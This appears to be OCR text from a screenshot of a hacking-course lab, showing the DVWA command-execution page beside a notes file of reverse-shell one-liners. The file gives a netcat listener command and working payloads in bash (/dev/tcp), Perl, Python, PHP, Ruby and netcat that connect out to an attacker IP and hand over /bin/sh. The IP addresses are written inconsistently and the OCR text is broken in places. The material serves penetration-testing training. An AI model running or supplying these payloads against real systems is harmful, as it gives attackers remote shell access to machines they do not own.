 Activities gedit Mon 17:37 ie
Damn Vulnerable Web App (DVWA) v1.0.7 :: Vulnerability: Brute Force - Iceweasel
Damn Vulnerable We...
10.20.14.204/dvwa/vulnerabilities/exec/# wget save location
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Vulnerability & Exploit ...
Open code-execution-reverse-shell-commands.txt Save
~/Downloads/resources
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Username: admin
Security Level: low
PHPIDS: disabled
The following examples assums the hacker IP is 10.20.14 and use port 8080 for the connection.
Therefore in all f these cases you need to listen for port 8080 using the foolowing command
nc -vv -l -p 8080
BASH
bash -i >& /dev/tcp/10.20.14.203/8080 0>&1
PERL
perl -e 'use Socket;$i="10.20.14";$p=8080;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if
(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,">&S");open(STDOUT,">&S");open(STDERR,">&S");exec
("/bin/sh -i");};'
Python
python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect
(("10.20.14",8080));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno
(),2);p=subprocess.call(["/bin/sh","-i"]);'
PHP
php -r '$sock=fsockopen("10.20.14",8080);exec("/bin/sh -i <&3 >&3 2>&3");'
Ruby
ruby -rsocket -e'f=TCPSocket.open("10.20.14",8080).to_i;exec sprintf("/bin/sh -i <&%d >&%d 2>&%
d",f,f,f)'
Netcat
nc -e /bin/sh 10.20.14 8080
Plain Text Tab Width: 8 Ln 18, Col 1 INS
udemy